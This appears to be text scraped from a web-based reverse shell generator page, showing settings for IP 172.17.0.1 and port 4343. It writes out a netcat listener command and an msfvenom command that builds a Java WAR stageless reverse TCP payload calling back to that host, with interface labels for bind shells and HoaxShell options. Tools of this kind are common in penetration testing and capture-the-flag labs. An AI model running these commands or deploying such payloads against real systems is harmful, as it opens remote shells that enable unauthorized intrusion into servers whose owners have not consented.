 Theme Dark
Reverse Shell Generator
IP & Port
IP 172.17.0.1 Port 4343 +1
Listener Advanced
🚀 nc -lvnp 4343
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name war Show Advanced
WAR Stageless Reverse TCP
🚀 msfvenom -p java/shell_reverse_tcp LHOST=172.17.0.1 LPORT=4343 -f war -o
shell.war
Raw Copy